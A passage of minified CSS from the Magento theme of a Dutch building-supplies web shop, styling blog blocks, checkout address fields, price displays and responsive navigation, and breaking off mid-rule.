a{width:100%;display:block;font-size:20.25px;text-decoration:none;font-weight:500}.mfblog-related-posts-block .block-content>.item a img{width:100%;display:block}.mfblog-related-posts-block .block-content>.item:hover a img{-webkit-transform:scale(1.03);transform:scale(1.03)}.mfblog-related-posts-block .block-content>.item a.post-item-link-details{color:#eeaa24;font-size:16.875px;padding:10px;margin-bottom:15px}.mfblog-related-posts-block .block-content>.item .item-container a.post-item-link{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:auto;padding:10px}@media only screen and (min-width:992px){.mfblog-related-posts-block .block-content{grid-template-columns:repeat(4,1fr)}}@media only screen and (max-width:768px){.mfblog-related-posts-block .block-content{grid-template-columns:repeat(2,1fr)}}@media only screen and (max-width:576px){.mfblog-related-posts-block .block-content{grid-template-columns:repeat(1,1fr)}}.mfblog-related-posts-block .block-content{display:block}.mfblog-related-posts-block .block-content>.item:last-child{margin-bottom:0}.mfblog-related-posts-block .block-content>.item div.item-container{display:inline-flex;flex-direction:row;box-shadow:none}.mfblog-related-posts-block .block-content>.item div.item-container>div{vertical-align:middle;margin:auto}.mfblog-related-posts-block .block-content>.item div.item-container .item-left{width:100px;float:left;height:100%}.mfblog-related-posts-block .block-content>.item div.item-container .item-center{width:calc(100% - 150px);float:left}.mfblog-related-posts-block .block-content>.item div.item-container .item-center.include_image{width:calc(100% - 50px)}.mfblog-related-posts-block .block-content>.item div.item-container .item-right{width:50px;float:right}.mfblog-related-posts-block .block-content>.item .post-item-link-details{font-size:0!important;margin-bottom:0}.mfblog-related-posts-block .block-content>.item .post-item-link-details::before{display:block;width:37px;height:37px!important;color:#000!important;content:"\f054"!important;line-height:37px;font-size:12px;font-family:FontAwesome;text-align:right}.mfblog-related-posts-block .block-content>.item .item-container .item-center p{padding:0 15px 0 25px}.mfblog-related-posts-block .block-content>.item .item-container a.post-item-link{padding:0 15px 0 25px;color:#000}.mfblog-related-posts-block .block-content>.item .item-container a.post-item-link:hover{color:#eeaa24}.mfblog-related-posts-block .block-content>.item a.post-item-link-details{margin-bottom:0}.mfblog-related-posts-block .block-content>.item .item-container .include_image a.post-item-link{padding-left:0}.mfblog-related-posts-block .block-content>.item .item-container .item-center.include_image p{padding-left:0}.post-view .post-header h1.post-title{color:#2a2a2a;font-size:32px;font-weight:900;outline:none;text-decoration:none;text-transform:uppercase}.catalog-product-view .swatch-option{border-color:#000}.catalog-product-view .swatch-option.text.selected{border-color:#f4c341!important;background-color:#fef9ec!important}.catalog-product-view .swatch-option:not(.disabled):hover{border-color:#f4c341!important}#shipping-new-address-form fieldset[class="field visually-hidden"]{order:14;width:98%}#shipping-new-address-form fieldset[class="field visually-hidden"] span{margin-top:20px;margin-bottom:7px;font-weight:bolder;color:#000}#shipping-new-address-form fieldset[class="field visually-hidden"]>.label{border:none;margin-bottom:0}#shipping-new-address-form fieldset[class="field visually-hidden"] span:after{content:"*";display:inline-block;margin-left:.2rem;color:#e63727}#shipping-new-address-form div[name="shippingAddress.address_suggestion"]{order:16}#shipping-new-address-form div[name="shippingAddress.allow_manual_address_entry"]{order:18}#shipping-new-address-form div[class=field][data-bind="css: additionalClasses, visible: visible"]{order:9;width:49%;float:left;padding-left:2%}#shipping-new-address-form div[class=field] .field-house-number-addition .number{width:49%;float:left}#shipping-new-address-form div[class=field] .field-house-number-addition .address-suggestion-container{width:51%;float:left;padding-left:2%}#shipping-new-address-form div[class=field] .field-house-number-addition .number .label{margin-top:20px;margin-bottom:7px;font-weight:bolder;color:#000}#shipping-new-address-form div[class=field] .field-house-number-addition .address-suggestion-container .label{margin-top:20px;margin-bottom:7px;font-weight:bolder;color:#000}#shipping-new-address-form div[name="shippingAddress.custom_street"]{order:22;width:98%}#shipping-new-address-form div[name="shippingAddress.noaddressfoundmessage"]{order:24;padding:15px 0 0}#shipping-new-address-form div[name="shippingAddress.company"]{order:3}#shipping-new-address-form div[name="shippingAddress.postcode"]{order:8;width:49%;float:left}#shipping-new-address-form div[name="shippingAddress.city"]{order:24;width:98%}#shipping-new-address-form div[name="shippingAddress.allow_manual_address_entry"]{order:12;width:98%;margin-top:10px}#shipping-new-address-form div[name="shippingAddress.country_id"]{display:none}#shipping-new-address-form div[name="shippingAddress.city"] .input-text{background:#d3d3d3}#shipping-new-address-form div[name="shippingAddress.custom_street"] .input-text{background:#d3d3d3}#shipping-new-address-form fieldset[class="field visually-hidden"] .input-text{background:#d3d3d3}@media only screen and (min-width:769px) and (max-width:1200px){.mfblog-related-posts-block .block-content>.item .item-container a.post-item-link{padding:0 10px;color:#000}.mfblog-related-posts-block .block-content>.item .item-container a.post-item-link:hover{color:#eeaa24}.mfblog-related-posts-block .block-content>.item .item-container .item-center p{padding:0 10px}.mfblog-related-posts-block .block-content>.item .post-item-link-details::before{width:15px;height:15px!important;line-height:15px}.mfblog-related-posts-block .block-content>.item div.item-container .item-right{width:35px}.mfblog-related-posts-block .block-content>.item .item-container .include_image a.post-item-link{padding-left:0}.mfblog-related-posts-block .block-content>.item .item-container .item-center.include_image p{padding-left:0}}@media only screen and (max-width:540px){.mfblog-related-posts-block .block-content>.item .item-container a.post-item-link{padding:0 10px;color:#000}.mfblog-related-posts-block .block-content>.item .item-container a.post-item-link:hover{color:#eeaa24}.mfblog-related-posts-block .block-content>.item .item-container .item-center p{padding:0 10px}.mfblog-related-posts-block .block-content>.item .post-item-link-details::before{width:15px;height:15px!important;line-height:15px}.mfblog-related-posts-block .block-content>.item div.item-container .item-right{width:35px}.mfblog-related-posts-block .block-content>.item .item-container .include_image a.post-item-link{padding-left:0}.mfblog-related-posts-block .block-content>.item .item-container .item-center.include_image p{padding-left:0}.modal-popup #shipping-new-address-form .field{width:98%;padding-left:0%}.modal-popup #shipping-new-address-form div[class=field][data-bind="css: additionalClasses, visible: visible"]{width:98%}}.product-item .product-item-info .product-item-details .price-final_price .normal-price .price-final_price .price-label{display:none}body.inclbtw .products-grid .minimal-price-link .configurable .price-including-tax .price{display:none!important}body.inclbtw .products-grid .minimal-price-link .configurable .price-including-tax::before{content:attr(data-price-amount)}body.exclbtw .products-grid .minimal-price-link .configurable .price-excluding-tax .price{display:none!important}body.exclbtw .products-grid .minimal-price-link .configurable .price-excluding-tax::before{content:attr(data-price-amount)}.description-read-more.active::after{content:"";background:#fff;width:calc(100% + 16px);display:block;height:30px;margin-top:-24px;margin-left:-8px;margin-right:-8px}.visually-hidden{pointer-events:none;position:absolute!important;width:1px!important;height:1px!important;margin:-1px;padding:0;overflow:hidden;clip:rect(0 0 0 0);white-space:nowrap;border:0}.product-footer .amrelated-grid-wrapper .products-grid .product-item-info a.product-item-photo{display:block}.product-footer .amrelated-grid-wrapper .products-grid .product-item-info .product-item-name{min-height:42px}.catalog-product-view .product-info-main .price-box{display:block;margin-bottom:15px;border-top:2px solid #cdcdcd;border-bottom:2px solid #cdcdcd;padding:10px 0}.catalog-product-view .product-info-main .price-box .normal-price{float:left;margin-right:7px}.catalog-product-view .product-info-main .price-box .old-price{float:left;margin-top:0}.catalog-product-view .product-info-price .special-price{border-top:none;border-bottom:none}.page-product-grouped.catalog-product-view .product-info-main .price-box{border-top:none;border-bottom:none}

--- FILE ---
content_type: text/css
request_url: https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/css/responsive.css
body_size: 6479
content:
@media(min-width:1201px) and (max-width:1620px){.category-view .category-description{}}@media(max-width:1200px){.category-view .category-description{}.main-slide{margin-bottom:15px}.sidebar-additional .betalenblock strong,.whatsappblock strong{font-size:30px}}@media(max-width:992px){.block-subscribe{width:100%}}@media(min-width:992px){.header-search .form-search{float:right}}@media(min-width:1200px){.header-container-fixed .magicmenu ul.nav-desktop{padding-left:0}.beschermd-buysmart-img{padding-top:50px}.first-block .box-content,.second-block .box-content,.main-collection .last-block .content .box-content{height:215px}.second-block .box-content{height:217px}.logo img{}.main-slide{padding-right:5px}#callus{position:absolute;right:160px;top:50%;transform:translateY(-50%);text-align:right;z-index:2}#callus a{display:block;font-size:22px}#callus strong:hover a{color:#fcda1c}#callus strong{line-height:22px}}@media(max-width:1200px){.main-collection .content .box-content{}.home-right .content .box-content{min-height:0}}@media(min-width:768px) and (max-width:1200px){}@media(min-width:992px) and (max-width:1200px){.cms-index-index .header .header-content{position:static}.cms-index-index .header .header-content.header-container-fixed,.header-content.header-container-fixed{position:static!important}.header-container-fixed{animation-duration:inherit;animation-fill-mode:none;animation-name:none;box-shadow:none}.mega-block-right img{max-width:100%}.magicmenu .nav-desktop .level0:hover .level-top-mega{top:75px}.magicmenu .nav-desktop .level0.home{padding:0}.magicmenu .nav-desktop .level0 .level-top{padding:28px 15px}.magicmenu .nav-desktop .level0.logo.display .level-top{padding:26px 15px}.magicmenu .nav-desktop .level0 .level-top-mega .mage-column .children{width:154px}.category-view .page-title-wrapper .page-title span{font-size:35px}.product-view .product-shop .add-to-cart button.button span span{padding:0 23px}.product-view .product-options .swatch-view,.product-view .product-options .option-view{margin-right:15px}.sections.nav-sections{clear:both}.nav-sections-item-content .magicmenu{text-align:center}.main-collection .last-block .content .box-content .subcribe .title::before,.main-collection .last-block .content .box-content .subcribe .title::after{display:none}.timer-view .box{display:inline-block;vertical-align:middle;margin-bottom:0}.deal-content .deal-product{top:0;left:calc(50% - 140px)}.deal-content .deal-subcribe h3{font-size:36px;padding-bottom:5px}.deal-content .deal-subcribe h6 a{font-size:22px;padding-top:5px}.deal-content .deal-subcribe p{font-size:13px;line-height:20px}.deal-content .deal-subcribe .btn-shop{font-size:12px;line-height:33px;padding:0 15px;margin-top:20px}.deal-content .deal-box .box-content .deal-subcribe{top:calc(50% - 100px)}.post-posed-date span{font-size:14px}.post-info a.post-item-link{font-size:15px}.products-list .actions-list .button.btn-cart span span.view-cart{font-size:14px}.block-footer-bottom .footer li.feature-icon .fa{width:35px;height:35px;line-height:35px}.footer .block1.block-content-statick li span.fa{font-size:15px}.footer .block1.block-content-statick li span.fa.fa-envelope{font-size:15px}.footer .block1.block-content-statick li p{width:170px}.footer .collapsible .form-subscribe-header p,.logo-text{font-size:15px}}@media(max-width:991px){.header .logo{margin:0 auto!important}.cms-home5 .info-box{margin-bottom:15px}.main-collection .content .box-content .subcribe strong.title{font-size:30px}#store\.menu{overflow-x:hidden}.nav-container{}.header-content{background-position:top}.header-search .form-search{width:calc(100% - 142px)}.menu-mobile .nav-toggle{display:block;background:#000;border-radius:26px}.menu-mobile span.action:after{content:"CATALOGUS";display:block;width:87px;height:52px;float:left;position:relative;z-index:99;color:#f4c33e;text-align:right;font-size:14px;font-weight:700;line-height:54px;right:-5px}.header-right{padding-bottom:5px;padding-right:0;padding-top:5px}.cartSummary .icon-cart{font-size:20px}.header-center{padding-top:3px}.block-progress .block-content{padding:10px}.cms-index-index .header .header-content.header-container-fixed,.header-content.header-container-fixed{position:static!important}.header-container-fixed{animation-duration:inherit;animation-fill-mode:none;animation-name:none;box-shadow:none}.nav-open .nav-toggle:after{background:rgba(0,0,0,1%)repeat;content:"";display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.nav-before-open.nav-open .nav-toggle{left:auto;position:fixed;right:15px;top:15px}.nav-before-open .nav-toggle:before{}.nav-before-open .nav-toggle:hover:before{color:#fff}.navigation .nav-mobile .level0 span.cat_label{padding:0 5px}}@media(min-width:768px) and (max-width:991px){.info-box .box-content strong{font-size:18px;line-height:22px}.info-box .box-content .sub-title span{font-size:11px;line-height:13px}.cms-index-index .header .header-content{position:static}.mean-container a.meanmenu-reveal{padding:15px}.mean-container .mean-nav .mobi-title{line-height:42px;padding:0 0 0 70px}.nav-sections-item-content .vmagicmenu,.nav-sections-item-content .magicmenu .nav-desktop,.header-logo .nav-toggle{display:none;visibility:hidden}.nav-sections .mean-container .mean-nav ul.nav-mobile{display:block!important}.menu-mobile .nav-toggle{display:block}.nav-sections{background:#fff repeat;height:100%;left:calc(-1 * (100% - 54px));overflow:auto;position:fixed;top:0;transition:left .3s ease 0s;-moz-transition:left .3s ease 0s;-webkit-transition:left .3s ease 0s;-o-transition:left .3s ease 0s;-ms-transition:left .3s ease 0s;width:calc(90% - 54px)}.nav-open .nav-sections{box-shadow:0 0 5px rgba(50,50,50,.75);left:0;z-index:99}.navigation .ui-menu-item{margin:0}.navigation a,.navigation a:hover{color:#575757;text-decoration:none}.navigation a{display:block;padding:10px 0 10px 15px;font-size:14px}.nav-before-open .page-wrapper{height:100%;left:0;overflow:visible;position:relative;transition:left .3s ease 0s;-moz-transition:left .3s ease 0s;-webkit-transition:left .3s ease 0s;-o-transition:left .3s ease 0s;-ms-transition:left .3s ease 0s}.nav-open .page-wrapper{left:100%}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-before-open{height:100%;width:100%}.nav-sections-item-content>.navigation{padding:0}.nav-sections-item-content>.navigation .nav-mobile{display:block!important;padding:0}.nav-open .nav-toggle:after{background:rgba(0,0,0,1%)repeat;content:"";display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.header-main{padding-top:30px}.block-search .block .block-title{display:none}.header .logo{margin:0 auto;padding:0 0 20px}.main-right{text-align:center;padding-bottom:15px}.minicart-wrapper{margin-right:30px}.menu-mobile{display:inline-block}.home-slider.home-slider-index .slick-arrow{display:none!important}.cms-static-brands.brands .slick-slide img{width:auto}.main-collection .first-block{}.main-collection .box-content img{width:100%}.deal-content .deal-product{top:0;left:calc(50% - 120px)}.deal-content .deal-subcribe h3{font-size:32px;padding-bottom:0}.deal-content .deal-subcribe h6 a{font-size:20px;padding:0}.deal-content .deal-subcribe p{font-size:13px;line-height:20px;display:none}.deal-content .deal-subcribe .btn-shop{font-size:12px;line-height:33px;padding:0 15px;margin-top:20px}.deal-content .deal-box .box-content .deal-subcribe{top:calc(50% - 70px);left:calc(50% - 140px)}.main-collection .content .box-content .subcribe .text.last{font-size:25px;line-height:25px}.main-collection .content .box-content .subcribe .title{font-size:20px;line-height:20px}.testimonial:hover .slick-next{right:calc(50% - 300px)}.testimonial:hover .slick-prev{left:calc(50% - 300px)}.item .actions-cart .button.btn-cart{padding:0 10px}.data.table .custom-qty{width:40px}.cart-container .cart.main .action{margin-bottom:10px}.blog_short_text{padding:50px 0 0 15px}.blog_short_text a span{font-size:13px;line-height:normal}.blog_short_text p{font-size:12px}.link-social,.block-subscribe{float:none;text-align:center}.cms-static-main-final .link-social{padding-top:0}.footer .block1.block-content-statick li span.icons{margin:0 5px 8px 0}span.mt-cart-label-label{display:none}.block-footer-top .footer h3 span,.testimonials h3 span,.blog-static .section-title span,.magictabs .item span,.magic-category .block-title-tabs h3{font-size:11px}.block-creare-twitter .block-content ul li .twitter-links{width:100px}.no-display{display:inline-block!important}.fancybox-wrap .page-wrapper{width:740px!important}.category-view .page-title-wrapper .page-title span{font-size:35px}.product-view .product-shop .product-social-links,.product-add-form .product-social-links{margin:0;padding:0}.product-view .product-shop .no-display{display:none!important}.product-view .add-to-cart button.button{margin:0 0 10px;float:none}.box-up-sell .slick-arrow{top:-30px}.product-view .toggle-tabs .item{font-size:14px}.product.data.items>.item.title>.switch{padding:0 15px}.block-viewed .block-content,.block-reorder .block-content{padding:0 10px}.block-layered-nav dd{padding:0 0 10px}.swatch-link,.swatch-label{font-size:10px}#narrow-by-list dd .swatch-link{margin-right:0}#popup-newsletter{width:728px!important;background-size:cover}#narrow-by-list dd .configurable-swatch-list li,#narrow-by-list dd ol.configurable-swatch-list li{width:100%}.products-list .actions-list .button.btn-cart span span.view-cart{margin:0;padding:0;text-align:center;float:none}.products-list .actions-list .button.btn-cart span span{padding:0 17px 0 10px}.alo-social-networks a{margin:0 8px 0 0}.collapsible{margin-top:15px;clear:both}.block-footer-bottom .footer .block-title{font-size:15px}.clearboth{clear:both}.products-list .price-box .regular-price .price,.products-list .price-box .special-price .price,.products-list .price-box .old-price .price{font-size:13px}.cart-table td{padding:15px 13px}.data-table tbody tr td .product-name a,.data-table tbody tr td .cart-price .price{font-size:12px}}@media(max-width:767px){.modal-popup.modal-slide{left:5%!important}.modal-popup.modal-slide .modal-inner-wrap{margin:10px 0!important;max-height:none}.bundle-options-container .block-bundle-summary .box-tocart{float:left}#bundleSummary button#product-addtocart-button::before{display:none!important}.producttop img{float:none!important;margin-bottom:10px}.cms-static-product-sidebar{width:100%}.cms-page-slide .slick-slide{min-height:340px;position:relative}.lijst-box .box-content ul{margin:0}.cms-page-slide .slick-slide a img{position:absolute;bottom:0;max-height:100%;width:auto;right:0;max-width:120px}.home-slider .slick-slide.slick-active .figcaption .text-slide{width:70%}.home-content h1{margin-top:1em}.home-content h3.over-bouwbestel{margin-top:1em}.main-collection .last-block .content .box-content img{position:relative;width:192px;height:72px;left:auto}.info-box .box-content,.lijst-box .box-content{min-height:0}.cms-index-index .col-left.sidebar{display:none}.col-main .btn-shop{padding:10px}.home-slider .btn-shop{}.pagecrumbs-title img,.category-view img#product-man{display:none}.pagecrumbs-title h1{padding-right:0}.category-view{padding-right:30px}.cms-index-index .header .header-content{position:static}.nav-sections-item-content .vmagicmenu,.nav-sections-item-content .magicmenu .nav-desktop,.header-logo .nav-toggle,.nav-sections-item-title{display:none;visibility:hidden}.menu-mobile .nav-toggle{display:block}.nav-toggle:hover::before{color:#333}.nav-sections{background:#fff repeat;height:100%;left:calc(-1 * (100% - 54px));overflow:auto;position:fixed;top:0;transition:left .3s ease 0s;-moz-transition:left .3s ease 0s;-webkit-transition:left .3s ease 0s;-o-transition:left .3s ease 0s;-ms-transition:left .3s ease 0s;width:calc(90% - 54px)}.nav-open .nav-sections{box-shadow:0 0 5px rgba(50,50,50,.75);left:0;z-index:99}.navigation .ui-menu-item{margin:0}.navigation a,.navigation a:hover{color:#575757;text-decoration:none}.navigation a{display:block;padding:10px 0 10px 15px;font-size:14px}.nav-before-open .page-wrapper{height:100%;left:0;overflow:visible;position:relative;transition:left .3s ease 0s;-moz-transition:left .3s ease 0s;-webkit-transition:left .3s ease 0s;-o-transition:left .3s ease 0s;-ms-transition:left .3s ease 0s}.nav-open .page-wrapper{left:100%}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-before-open{height:100%;width:100%}.nav-sections-item-content>.navigation{padding:0}.nav-sections-item-content>.navigation .nav-mobile{display:block!important;padding:0}.nav-open .nav-toggle:after{background:rgba(0,0,0,1%)repeat;content:"";display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.header-main{padding-top:30px}.sidebar .accordion-container{display:none}.block-search .block .block-title{display:none}.header .logo{margin:0 auto;padding:0 0 20px}.main-right{text-align:center;padding-bottom:15px}.menu-mobile{display:inline-block}.col-left{margin-top:30px}.no-display{display:inline-block!important}.block.block-reorder .no-display{display:none!important}.block-collapsible-nav{position:static}.header .header-setting,.settting-switcher,.top-links{float:none;text-align:center}.header .currency_top .dropdown-switcher,.header .top-form-language .dropdown-switcher,.header .header-setting .dropdown-switcher{text-align:left}.settting-switcher,.top-links{vertical-align:top;display:inline-block}.header-top-link .links li a{padding:0 10px}.header-top-link li:first-child a{padding-left:0}.page-header .switcher{display:inline-block}.home-slider.home-slider-index .slick-arrow{display:none!important}.main-collection .first-block,.main-collection .second-block{width:100%;padding:0 15px}.second-block:after{right:16px}.main-collection .first-block .content .box-content,.main-collection .second-block .content .box-content,.main-collection .last-block .content .box-content{height:auto}.main-collection .last-block .content .box-content img{margin-top:30px;margin-bottom:30px}.deal-content .deal-product{top:0;left:calc(50% - 120px)}.deal-content .deal-subcribe h3{font-size:32px;padding-bottom:0}.deal-content .deal-subcribe h6 a{font-size:20px;padding:0}.deal-content .deal-subcribe p{font-size:13px;line-height:20px;display:none}.deal-content .deal-subcribe .btn-shop{font-size:12px;line-height:33px;padding:0 15px;margin-top:20px}.deal-content .deal-box .box-content .deal-subcribe{top:calc(50% - 70px);left:calc(50% - 140px)}.main-collection .content .box-content .subcribe .text.last{font-size:25px;line-height:25px}.main-collection .content .box-content .subcribe .title{font-size:20px;line-height:20px}.policy-box .box-content{margin-top:50px}.testimonial:hover .slick-next{right:calc(50% - 300px)}.testimonial:hover .slick-prev{left:calc(50% - 300px)}.content-products .products .slick-arrow,.cms-static-blog .block-content .slick-arrow,.slide-portfolio .slick-arrow{opacity:1;visibility:visible}.alo-blog .post-posed-date span{font-size:12px}.alo-blog .post-info a.post-item-link{font-size:15px;line-height:20px}.cms-index-index .alo-blog{margin:0 0 40px}.custom-product .magictabs .item span{line-height:normal;font-size:14px}.cms-static-mix-custom-product .custom-product .magicproduct.autoplay{margin:0}.cms-static-mix-custom-product .custom-product .magicproduct.autoplay .product-item{padding-left:0;padding-right:0}.cms-static-mix-custom-product .custom-product .item .images-container,.cms-static-mix-custom-product .custom-product .item .products-textlink{width:100%;padding-left:0}.box .featured-images-wrap,.box .featured-text-wrap{float:none;margin:0 auto}.box{padding-bottom:0}.box-top img,.box-content-collection img{width:100%}.cms-static-brands.brands .slick-slide img{width:auto}#magicshop_quickview_handler{display:none!important}.item .product-hover .quickview,.products-list .item .product-item-inner .add-to-links .action.quickview{display:none!important}.social-links a{display:inline-block;float:none}.block-content-statick{margin-bottom:10px}.paypal img{display:inline}.magictabs .item span{font-size:12px}.block-title h2 span.title-top{font-size:30px;padding:0 0 20px}.category-view,.category-image img{min-height:auto}.category-products .item img,.product-image img{width:100%}.page-layout-2columns-left .column.main,.page-layout-2columns-right .column.main,.page-layout-2columns-left .sidebar-main,.page-layout-2columns-left .sidebar-additional,.page-layout-2columns-left .sidebar-main,.page-layout-2columns-left .sidebar-additional,.page-layout-2columns-right .sidebar-main,.page-layout-2columns-right .sidebar-additional{width:100%!important}.sidebar-main{margin-top:0}.products.wrapper~.toolbar .limiter{display:none}.magiccategory .mage-magictabs .item .per-product{margin:0 10px}.product-view .product-shop .no-display{display:none!important}.product-view .box-tags .form-add input.input-text{margin-bottom:10px}.product-collateral .box-reviews .data-table thead th{text-transform:capitalize}.product-view .product-info-main{padding-top:20px}.product-view .product-shop .product-social-links,.product-add-form .product-social-links,.box-tocart{padding-bottom:0}.product.info.detailed{margin:30px 0}.nobr{font-size:12px}.cart.table-wrapper thead{display:none}.cart.table-wrapper .item .col.item{padding:25px 0 10px 75px}.cart.table-wrapper .actions-toolbar{position:relative;min-height:20px;padding-bottom:30px}.cart.table-wrapper .actions-toolbar>.action-edit,.cart.table-wrapper .actions-toolbar>.action-delete{display:inline-block;position:absolute;right:16px;text-decoration:none;top:0}.cart.table-wrapper .action{margin-right:15px}.cart.table-wrapper .action:last-child{margin-right:0}.cart.table-wrapper .actions-toolbar>.action-delete{right:0}.cart.table-wrapper .product-item-name a,.data-table tbody tr td .cart-price .price{font-size:12px}.cart-container .cart.main .action{margin-bottom:10px}.cart .page-title{padding:10px 0}.abs-discount-block-desktop .block:nth-child(1),.login-container .block:nth-child(1),.account .column.main .block:not(.widget) .block-content .box:nth-child(1),.block-addresses-list .items.addresses>.item:nth-child(1),.form-edit-account .fieldset:nth-child(1),.form-address-edit .fieldset:nth-child(1),.storecredit .block:nth-child(1),.paypal-review-discount .block:nth-child(1),.cart-discount .block:nth-child(1){clear:both;float:none}.abs-discount-block-desktop .block:nth-child(2),.login-container .block:nth-child(2),.account .column.main .block:not(.widget) .block-content .box:nth-child(2),.block-addresses-list .items.addresses>.item:nth-child(2),.form-edit-account .fieldset:nth-child(2),.form-address-edit .fieldset:nth-child(2),.storecredit .block:nth-child(2),.paypal-review-discount .block:nth-child(2),.cart-discount .block:nth-child(2){float:none}.account .column.main .block:not(.widget) .block-content .box{width:100%;margin-bottom:30px}.login-container .fieldset::after{text-align:left;margin-bottom:30px;margin-top:10px}.login-container .block{float:none;width:100%}.login-container .actions-toolbar .secondary{padding-top:10px}.block-compare .actions-toolbar .primary,.block-compare .actions-toolbar .secondary{display:inline-block;vertical-align:middle}.block-compare .actions-toolbar .secondary{padding-left:10px}.cart .crosssell{margin:20px 0 0}.breadcrumbs li{background-position:0 65%}.blog-postbox .button-set{margin-bottom:15px}.title-heading-left{padding:10px 0 5px}.no-left-gutter{padding-left:15px}.no-right-gutter{padding-right:15px}.main .col-main{padding:0 15px}.block-footer-bottom .footer{padding:20px 0}.breadcrumbs{margin:0 0 20px}.product-image-gallery .gallery-image.visible{width:100%}.cart .totals{margin:0 0 15px}.checkout-onepage-index .main-container{padding-top:0}.customer-account-index .main-container{margin-top:0}.link-social,.block-subscribe{float:none;text-align:center}.cms-static-main-final .link-social{padding-top:0}.block-footer-top .main{padding:20px 0 10px}.mobile-collapsible{clear:both;margin-bottom:20px}.footer .block-content-statick .list-inline li{float:none}.footer-copyright{float:none;text-align:center}.footer-copyright .main{text-align:center}.block_bottom{padding:25px 0}.social-link{margin-top:5px}.paypal{float:none;width:100%;padding:10px 20px 0;clear:both}.paypal .list-page{text-align:center}#backtotop{display:none!important}.testimonial_text .sub-text{font-size:13px;letter-spacing:0}.testimonials .title-name{font-size:14px}.filter-content{margin-bottom:20px}.toggle-tab.mobile{color:#888;cursor:pointer;display:block!important;font-size:14px;font-weight:500;line-height:17px;margin:0;padding:0;position:absolute;right:0;text-align:right;top:0;width:19px}.toggle-content.visible{display:block}.block-layered-nav .toggle-tab.mobile{padding:0;top:0;color:#888;width:20px;font-size:14px;line-height:20px;cursor:pointer}.block-layered-nav .toggle-tab:before{content:"";font-family:FontAwesome}.block-layered-nav .toggle-visible .toggle-tab:before{content:"";font-family:FontAwesome}.block-layered-nav .toggle-tab.mobile{position:absolute;display:block!important;line-height:40px}.narrow-by{position:relative;padding:0;outline:none!important;margin:0}.block.block-layered-nav .block-title{position:relative}.block.block-layered-nav .block-title:before{content:"";font-family:FontAwesome;display:inline-block;font-size:20px;text-align:right;width:32px;position:absolute;right:0;cursor:pointer;z-index:1;color:#888;line-height:33px}.block.block-layered-nav .block-title.active:before{content:"";line-height:20px}}@media only screen and (max-width:639px){.home-slider .slick-slide.slick-active .figcaption .caption2{font-size:20px;line-height:22px}.home-slider .slick-slide.slick-active .figcaption .caption3{font-size:12px;line-height:14px}.mage-magictabs button.slick-next,.mage-magictabs button.slick-prev{display:none!important;visibility:hidden!important}.col-mobile-plus-12{width:100%}.col-mobile-plus-6{width:50%}.col-mobile-plus-4{width:30.3333333333%}.col-mobile-plus-3{width:25%}.col-mobile-plus-2{width:16.6666666666%}.col-mobile-plus-1{width:8.33333333333%}.col2-set .col-1{width:100%;margin-bottom:20px}.col2-set .col-2{float:right;width:100%}.account-login .content{min-height:100px}.account-login .buttons-set{margin:0;padding:0}.header .top-left,.header .top-right{float:none;text-align:center}.currency_top,.top-form-language{float:none;display:inline-block}.deal-content .img img,.deal-content .img{width:100%}.deal-content .img{padding:0 15px}.deal-content .deal-subcribe{top:auto;left:10%;bottom:10%}.cms-index-index .product-title span,.cms-static-blog .block-title strong,.testimonials .block-title span,.product-title span{font-size:18px!important;line-height:50px!important}.magictabs .item:first-child{padding-left:0}.magictabs .item{display:block;width:100%;margin-bottom:5px}.magictabs .item .title{display:block}.item .actions-cart .button.btn-cart{padding:0 15px}.testimonial:hover .slick-next{right:2%}.testimonial:hover .slick-prev{left:2%}}@media only screen and (min-width:480px) and (max-width:767px){.category-products .products-grid .item.col-mobile-12{padding-left:5px;padding-right:5px}.col-main .category-products .products-grid{margin-left:-5px;margin-right:-5px}.col-main .category-products .products-grid .item .actions-cart .button.btn-cart span{padding:0 10px;font-size:13px}.col-main .category-products .products-grid .item .actions-cart .button.btn-cart span span{padding:0}}@media only screen and (min-width:480px) and (max-width:639px){.data-table td.last{border-bottom:1px solid #ddd!important}.data-table tfoot{border-bottom:none}.data-table thead th{border-left:1px solid #ddd;border-bottom:0}.data-table thead.hidden-phone{display:none}.data-table tbody th,.data-table tbody td{border-bottom:0}.product-view .box-reviews .form-add .data-table td{border-bottom:1px solid #ddd!important}}@media only screen and (max-width:479px){.cms-static-main-final .container{padding:50px 35px}.rb-right,.feedbackcompany-widget-plain{display:none}.category-view .page-title-wrapper:before,.page-products.catalog-category-view .page-title-wrapper h1,.category-description-short{padding:0 15px}.category-view .page-title-wrapper h1,.category-view .page-title-wrapper h1 span,.account .page-title-wrapper h1,.account .page-title-wrapper h1 span{font-size:26px}.category-view .page-title-wrapper:before{font-size:16px}.account .page-title-wrapper,.page-layout-1column .page-title-wrapper{padding:40px 15px}.cms-static-product-sidebar .home-content-icons div{width:100%}.rb-right-container img{top:110px;left:5px}.category-view{padding-right:0}.home-slider .img-responsive{bottom:-6px}.home-content h1,.cat-footer h3{font-size:18px;line-height:22px}.home-content h3.over-bouwbestel{font-size:18px;line-height:22px}.img.no-padding{margin-bottom:15px}a#switchBTW,a#switchBTW span:first-child{text-align:left;float:left}.nieuwsbrief-title strong{font-size:30px;line-height:20px}.account .fa-user{display:none}.header-box .account{padding:10px 0 15px;border-right:none}.field.newsletter.input-box .control{width:250px}.sorter-options{width:130px}.catalogsearch-result-index .pagecrumbs-title{font-size:22px}.sorter-label{display:none}.field.limiter .label{display:none}.sidebar .block .block-title strong,h3.accor-title{font-size:14px!important;padding:10px 0!important}.breadcrumbs .item.search{display:none}.col-mobile-12{width:100%}.col-mobile-6{width:50%}.col-mobile-4{width:30.3333333333%}.col-mobile-3{width:25%}.col-mobile-2{width:16.6666666666%}.col-mobile-1{width:8.33333333333%}.block-title h2 span{font-size:20px}.home-slider.home-slider-index .slick-arrow,.home-slider.home-slider-index:hover .slick-arrow,.home-slider .slick-slide.slick-active .figcaption .caption4{display:none;visibility:hidden;opacity:0}.home-slider .slick-slide.slick-active .figcaption .text-slide.text-slide2{left:calc(50% - 180px);padding:0}.home-slider .slick-slide.slick-active .figcaption .text-slide2::before{display:none}.header-search .form-search{}.minicart-wrapper{position:static}.countdown{margin-top:0}.deal-content .deal-subcribe{bottom:20%}.deal-content .deal-subcribe 